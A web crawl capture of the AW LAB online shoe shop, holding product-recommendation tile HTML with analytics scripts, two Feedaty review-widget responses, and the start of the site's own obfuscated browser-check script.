     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57b0980c/images/tile/5896203_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Converse Chuck Taylor All Star Wedge Platform Spikes, black/beige"
     title="Converse Chuck Taylor All Star Wedge Platform Spikes, black/beige"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/women-AW_133HLIHLIB.html?dwvar_AW__133HLIHLIB_color=5896203" title="Go to Product: Converse Chuck Taylor All Star Wedge Platform Spikes">
Converse Chuck Taylor All Star Wedge Platform Spikes
</a>

</div>






<div class="b-badge">






</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 95.00


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Women&#39;s Shoes











<span class="b-dot"></span>2 colors


</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_921AANAANB',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_921AANAANB_5715148'
		}];
		cq_params.recommenderName = 'PLP-products-in-a-category';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'search-noresults';
		cq_params.slotConfigId = 'search-noresults-config-1';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_921AANAANB_5715148", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_f998af0b061e9176f67d329ea7_5715148"
data-itemid="AW_921AANAANB_5715148"
data-product-details="{&quot;name&quot;:&quot;Birkenstock Arizona EVA&quot;,&quot;id&quot;:&quot;AW_921AANAANB_5715148&quot;,&quot;dimension1&quot;:&quot;AW_921AANAANB&quot;,&quot;dimension2&quot;:&quot;5715148&quot;,&quot;dimension3&quot;:&quot;AW_921AANAANB_5715148&quot;,&quot;price&quot;:&quot;60.00&quot;,&quot;brand&quot;:&quot;BIRKENSTOCK&quot;,&quot;category&quot;:&quot;women_shoes&quot;,&quot;description&quot;:&quot;The Birkenstock Arizona sandal is a true classic. Inspired by the cork sandal, this model is made of EVA. The high-quality EVA plastic is odorless, pollutant-free, and offers many positive attributes: it is lightweight, highly elastic, waterproof, skin-friendly, and provides the usual Birkenstock comfort.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Shop now at AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women/shoes/birkenstock-arizona-eva-AW_921AANAANB_5715148.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/shoes/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Shoes&quot;}"

>


<a class="b-product-tile__link"
href="/women/shoes/slides-and-sandals/sandali-birkenstock-arizona-AW_921AANAANB.html?dwvar_AW__921AANAANB_color=5715148"
title="Go to Product: Birkenstock Arizona EVA" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a9d109a/images/bata/tile-sandali-birkenstock-arizona-5715148-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a9d109a/images/bata/tile-sandali-birkenstock-arizona-5715148-0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a9d109a/images/bata/tile-sandali-birkenstock-arizona-5715148-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a9d109a/images/bata/tile-sandali-birkenstock-arizona-5715148-0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a9d109a/images/bata/tile-sandali-birkenstock-arizona-5715148-0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a9d109a/images/bata/tile-sandali-birkenstock-arizona-5715148-0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a9d109a/images/bata/tile-sandali-birkenstock-arizona-5715148-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a9d109a/images/bata/tile-sandali-birkenstock-arizona-5715148-0.jpg?sw=1640"
     src="[data-uri]"
     alt="Birkenstock Arizona EVA, pink"
     title="Birkenstock Arizona EVA, pink"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/women/shoes/slides-and-sandals/sandali-birkenstock-arizona-AW_921AANAANB.html?dwvar_AW__921AANAANB_color=5715148" title="Go to Product: Birkenstock Arizona EVA">
Birkenstock Arizona EVA
</a>

</div>






<div class="b-badge">






</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 60.00


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


womens&#39;s sandals











<span class="b-dot"></span>11 colors


</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_230HLNHLNH',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_230HLNHLNH_3035103'
		}];
		cq_params.recommenderName = 'PLP-products-in-a-category';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'search-noresults';
		cq_params.slotConfigId = 'search-noresults-config-1';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_230HLNHLNH_3035103", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_c4b6ec37cc16fceca853e41bd3_3035103"
data-itemid="AW_230HLNHLNH_3035103"
data-product-details="{&quot;name&quot;:&quot;Puma Speedcat&quot;,&quot;id&quot;:&quot;AW_230HLNHLNH_3035103&quot;,&quot;dimension1&quot;:&quot;AW_230HLNHLNH&quot;,&quot;dimension2&quot;:&quot;3035103&quot;,&quot;dimension3&quot;:&quot;AW_230HLNHLNH_3035103&quot;,&quot;price&quot;:&quot;70.00&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;kids_children&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/kids/junior/puma-speedcat-AW_230HLNHLNH_3035103.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/kids/junior/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Kids&quot;,&quot;category2&quot;:&quot;Junior&quot;}"

>


<a class="b-product-tile__link"
href="/kids-AW_230HLNHLNH.html?dwvar_AW__230HLNHLNH_color=3035103"
title="Go to Product: Puma Speedcat" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68e57604/images/tile/3035103_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68e57604/images/tile/3035103_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68e57604/images/tile/3035103_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68e57604/images/tile/3035103_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68e57604/images/tile/3035103_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68e57604/images/tile/3035103_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68e57604/images/tile/3035103_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw68e57604/images/tile/3035103_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Puma Speedcat, RED"
     title="Puma Speedcat, RED"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/kids-AW_230HLNHLNH.html?dwvar_AW__230HLNHLNH_color=3035103" title="Go to Product: Puma Speedcat">
Puma Speedcat
</a>

</div>






<div class="b-badge">






</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 70.00


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Childrens Shoes












</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_221DOMDOMB',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_221DOMDOMB_5019740'
		}];
		cq_params.recommenderName = 'PLP-products-in-a-category';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'search-noresults';
		cq_params.slotConfigId = 'search-noresults-config-1';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_221DOMDOMB_5019740", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_38a39d6cdde26cbb70b1efc4cc_5019740"
data-itemid="AW_221DOMDOMB_5019740"
data-product-details="{&quot;name&quot;:&quot;Nike P-6000&quot;,&quot;id&quot;:&quot;AW_221DOMDOMB_5019740&quot;,&quot;dimension1&quot;:&quot;AW_221DOMDOMB&quot;,&quot;dimension2&quot;:&quot;5019740&quot;,&quot;dimension3&quot;:&quot;AW_221DOMDOMB_5019740&quot;,&quot;price&quot;:&quot;110.00&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;women_shoes_runningshoes&quot;,&quot;description&quot;:&quot;Nike P-6000: Retro vibes, modern comfort&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;The Nike P-6000 combines early 2000s aesthetics with contemporary innovation for a bold and dynamic style. Inspired by the iconic Pegasus designs, these sneakers fuse vintage running details with trendy streetwear, perfect for standing out.&amp;lt;br&amp;gt;The mesh and synthetic leather upper offers lightness and breathability, while the cushioned midsole provides all-day comfort. The rubber outsole with a strong grip pattern ensures durability, making them ideal for any occasion, from casual wear to urban looks.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Experience the perfect mix of nostalgia and innovation with Nike P-6000. Discover them now at AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women/shoes/retro-running/nike-p-6000-AW_221DOMDOMB_5019740.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/shoes/retro-running/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Shoes&quot;,&quot;category3&quot;:&quot;Retro Running&quot;,&quot;promotionName&quot;:&quot;New&quot;}"

>


<a class="b-product-tile__link"
href="/women/shoes/retro-running-AW_221DOMDOMB.html?dwvar_AW__221DOMDOMB_color=5019740"
title="Go to Product: Nike P-6000" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7aa5a209/images/tile/5019740_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7aa5a209/images/tile/5019740_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7aa5a209/images/tile/5019740_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7aa5a209/images/tile/5019740_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7aa5a209/images/tile/5019740_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7aa5a209/images/tile/5019740_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7aa5a209/images/tile/5019740_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7aa5a209/images/tile/5019740_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike P-6000, silver/grey/white"
     title="Nike P-6000, silver/grey/white"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/women/shoes/retro-running-AW_221DOMDOMB.html?dwvar_AW__221DOMDOMB_color=5019740" title="Go to Product: Nike P-6000">
Nike P-6000
</a>

</div>






<div class="b-badge">







<span class="b-badge_primary">
New
</span>


</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 110.00


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Women&#39;s Shoes











<span class="b-dot"></span>10 colors


</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>


</div>
</section><!-- /.b-carousel-third -->

<script>
if (window.eventMgr && typeof window.eventMgr.execute === 'function') {
eventMgr.execute('components.update'); //force carousel init as content will be populated by SFCC ajax
}
</script>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,150x100-1,663dd1d7832e9/10203065/en-US,all/,,.json
body_size: 651
content:
{"663dd1d7832e9":{"html":"<div class=\"fdt_merchant150x100-1_widget_merchant\">\n<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=en-US&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_widget_col\">\n\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"100px\" height=\"24px\"\/><\/div>\n\t<div class=\"fdt_ratx_star\">\n\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/stars\/full_bluestars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"122\" height=\"24\" \/>\n\t<\/div>\n\t<div class=\"fdt_widget_row ratings-count\">\n\t<div class=\"fdt_txt_opinions\">\n\t\t\t\t\t48.344\n\t\t\t<\/div>\n\t<div class=\"fdt_txt_reviews\">Reviews<\/div>\n\t<\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"en-US":"en-US","Go":"Go","OurReviews":"OUR REVIEWS","BasedOn":"Based on","reviews":"reviews","ReadAllReviews":"Read all reviews","ReadReviews":"Read reviews","CustomerReviews":"Customer reviews","CertifiedReviews":"Opinioni Certificate","Reviews":"Reviews","View":"View","Privacy policy":"Privacy policy","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excellent","Good":"Good","Very Good":"Very Good"},"GUI":"en-US","Lang":"all","WidgetType":"merchant","WidgetVariant":"150x100-1","WidgetID":"663dd1d7832e9","SKU":"","WidgetGUI":"en-US","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/en-US,all/,,.json
body_size: 664
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=en-US&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Very Good<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t48.344\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Reviews<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"en-US":"en-US","Go":"Go","OurReviews":"OUR REVIEWS","BasedOn":"Based on","reviews":"reviews","ReadAllReviews":"Read all reviews","ReadReviews":"Read reviews","CustomerReviews":"Customer reviews","CertifiedReviews":"Opinioni Certificate","Reviews":"Reviews","View":"View","Privacy policy":"Privacy policy","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excellent","Good":"Good","Very Good":"Very Good"},"GUI":"en-US","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"en-US","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: application/javascript
request_url: https://en.aw-lab.com/orufFKmsbg/uqKzyJNz/Z1/OaXELQhzwNN6Sr5Q/b3o0AQ/aDl3H/h0iUE4B
body_size: 172588
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){K2();l5G();HJG();var Gt=function(Wm,cE){return Wm<=cE;};var Rg=function(Xj){var Rf=Xj[0]-Xj[1];var nT=Xj[2]-Xj[3];var R1=Xj[4]-Xj[5];var H3=vC["Math"]["sqrt"](Rf*Rf+nT*nT+R1*R1);return vC["Math"]["floor"](H3);};var hV=function(XU){if(XU==null)return -1;try{var J3=0;for(var qV=0;qV<XU["length"];qV++){var w1=XU["charCodeAt"](qV);if(w1<128){J3=J3+w1;}}return J3;}catch(hU){return -2;}};var X9=function(Ug,RL){return Ug|RL;};function l5G(){YX=+ ! +[]+! +[]+! +[],VI=+ ! +[]+! +[]+! +[]+! +[]+! +[],EX=+[],jp=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],hW=! +[]+! +[],cW=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],TW=[+ ! +[]]+[+[]]-+ ! +[],Fr=[+ ! +[]]+[+[]]-[],KX=+ ! +[],d7=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rC=! +[]+! +[]+! +[]+! +[];}var Dg=function(h9,M9){return h9!==M9;};var B1=function(){return ["8","\f\fG","U^4[,Y","7OP3e\v/B1hL/G","#\'H\t",">J_N9R.","-O\ng9F","/O=]E/P","c(","\b\x40Y:6BV3Q","C7N/]b*>BN1>UA8GJ","{\fs>","QH4-/","06HK;","\rE^:6CM7i\x40h#O,T&p\x079D*K","\nK%V\x00Ux5X=",")b","H70IA","LF5\v","J/\'rI3P","X5PY5U-TF","[F/","[L+Q_:","R^3\v3","02","\x3fT\x3fe\r7D#WM#0RX:","T7SM)\b","]*B","VB+","ca\br","QJK\x3fR<T/h\r\x3fM=","(P9BO-","","EJ5G\rXY6Y","W5[1_","B$C\f\\H","6","L","Q","W","R<L","Q5MD/\x3fU_>","/x","471\x40V","I",")D.C",">X%P\b6XW\x40","b\t","QP\x3fL$AK(Y+B\"^\n\bD*MO2","0Kw4\n\b\x40N;","MM^(k1U\x3fY","qMV[!i>k~4\v]dur6i:}hNs\x40","N9\'4RR3vI^","V7LVViu","]A\x07M\x00\v,2THvr\rL\\3Rxr$_;H7]Q","\'!","$E\bM&V","h3P.T9]\r=I-s*\nb1","C.","a","/\x40","0/8S\tA;M\\","\x3fW","%G]v\x3fO+P,T","2","O0\"RI7V\bVUS6E9^\b6D+","%{&PMTc","/T)Z\r.u<US)\rFR\f-%GA","7Y<X*u,H:]P","_R6Y\bP\x3fY",")Y+B\"^\n\tU6JB!","rQ6QM2\tH00$CS","B5S<oF$(PN\v#4MJ1gZ^*H1^%","1s_\t","`(u)|Tg\x3f{HgS]rt&)O*e0aO\x40YLJ","LD+","\x3fW<VW\n]_-:CV\x3fA LO5L7B\x3f","WW.\t","BB</8RK8","\tL3","{\tU[_(U.T9n,\x405MB2","D!LQ\'uI<\n2G\bP4G\x00Mo3Q=B\x3fP\t*","Q\tXI\x3fXC9PT\x3f^F4","K8V\tv]U*E#","JO;H=","=D-lJ+A_6>Pf\x3fV","^K/j=_/^","/O:LJ)[L:b~K8VWO\rU6U$FL\t\nf#\x00w1V9d[Sv~:WZ.U.TkR\v>Dex[iw\"","B$M\f","p\x3f[G","F\x00\x40","U\tE0K","gO\'\fcJ+0JV\"","<M\bW","\x00\x3fW\tQ[#)U_6","(];S\rQN#\x40","\t","K;cMT7],X$_","QM>.#","J\vh\b","PW\x3f\x40\bUR.E;Y*_\x3f","_","*LZ*","HQ)GX68VW\"pJ","\x075E<hL/u_","<^^S8[H","O-S8R3C<","Q+WG3g^=","T:C_T(QT9B\r5O","TI9TpO\x3fQ","S\x3fFQ","M","A\"tPX\x3fO","JiB4R6J|\"U\te","XK*j=C8X\v4","KC4D#\v$DJ-/$]&G\\","XM\nY*\\","Q%Gp_","\b]H7","U*","\"K\f\\a5R=","RB;","Z","8Rw\x3fvB+#$M","\"W",",:C\tW7E","H.];Z","gG","CZB+Y|","f&\'2T9K8LZO3S6","9,>U","R-YW3\f","~^4Y*P\x3f^","eW^(],^9w4B-QL(","B0X|66\x3f","0","S-:WZ.U.TkR\v>D^","_$\\(D","l=S!UNL-","B5\fSE","CXR6t=X,Y","KP7i\x40","vs\x3f","\tQL6,","\r4B5MG#\f","MT;","\"R\v","PC\x3fPT;E\f","gO\'\fcJ+0\x07TI&V","DM","G\"P","Z/H7W\"]\b","I8Ks4\rU_:\"-<C","W","a-Ws4]_6\x00\'wKW\"\\O/N6*(H4QW/\t]>72\b","&8EI3L|W\x3fQ=_\x3f","vZ;\v","\x3fS",".\tP\\>\'IG#P\\U9E","GOR9Y^9Z(s<_J5\v\tU_6,","_\"U","_0P9p","N4_,X$_",")C4E*","\\J1\'","`\fZX03GEk",".\vDXeYm","5SF:G","Hk\ti","{6,6","##E","1#I\n","\x07=6m",")Y6E","9P\n",">G\x00]","3","IO3[VL4","[^,8P`7V\x00","/QP/Q"];};var Jj=function(XE){return void XE;};var TU=function(IT){return !IT;};var PL=function(){return 